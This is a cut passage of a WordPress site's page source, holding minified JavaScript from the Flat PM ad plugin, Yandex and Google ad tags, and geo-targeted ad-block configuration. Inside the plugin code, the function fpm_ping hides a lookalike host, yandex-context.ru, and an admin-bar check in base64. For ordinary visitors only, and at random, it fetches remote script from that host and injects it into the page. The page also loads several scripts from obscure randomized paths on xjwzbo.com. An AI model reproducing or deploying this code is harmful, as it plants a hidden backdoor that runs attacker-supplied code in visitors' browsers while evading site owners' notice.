i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script data-ad-client="ca-pub-6025761748987504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script> <meta name="67960d3f44b6835ac06e6edf53c14240" content=""><meta name="yandex-verification" content="0d6d6669030334e8" /><meta name="b422aadbfdd8c51d46fed6cd892ea533" content=""> <script async src="https://xjwzbo.com/fco71l291vli0mp/0y3h8q768vuq/867ypkyl.php"></script> <script async src="https://xjwzbo.com/zhxl17912vli/p0m/30yh8q876uqv687kypzp.php"></script> <script async src="https://xjwzbo.com/ci471l129ivl0mp0y3qh8768/quv/786pykhjrg2o.php"></script> <script async src="https://xjwzbo.com/54bl17/192liv/m0py03qh8876vuq876pykabj.php"></script> <script async src="https://xjwzbo.com/fki7l1921/ilvm0p/03y/qh8867quv867ypkdrf0c3.php"></script> <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script> <script type="text/javascript">(function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget1',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget1>s",             
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget2',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget2>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget3',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget3>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget4',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget4>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget5',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget5>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget6',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget6>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget7',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget7>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget8',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget8>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget9',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget9>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget10',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget10>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget11',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget11>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget12',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget12>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget13',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget13>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget14',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget14>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget15',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget15>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget16',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget16>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget17',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget17>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget18',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget18>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget19',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget19>s", 
          searchCount: 4,
          vid: 5
        }
      });
	  w.YaMarketAffiliate.createWidget({
        containerId: 'marketWidget20',
        type: 'offers',
        params: {
          clid: 2625126,
          themeId: 10,
          searchSelector: "#marketWidget20>s", 
          searchCount: 4,
          vid: 5
        }
      });
	}
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);</script> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"292104","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1120px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1275653-10 -->\n<div id=\"yandex_rtb_R-A-1275653-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-10',\n    blockId: 'R-A-1275653-10'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".johannes-header-main","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" johannes-header-main \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292105","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-11 -->\n<div id=\"yandex_rtb_R-A-1275653-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-11',\n    blockId: 'R-A-1275653-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292106","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-12 -->\n<div id=\"yandex_rtb_R-A-1275653-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-12',\n    blockId: 'R-A-1275653-12'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292107","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-13 -->\n<div id=\"yandex_rtb_R-A-1275653-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-13',\n    blockId: 'R-A-1275653-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292108","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-14 -->\n<div id=\"yandex_rtb_R-A-1275653-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-14',\n    blockId: 'R-A-1275653-14'\n  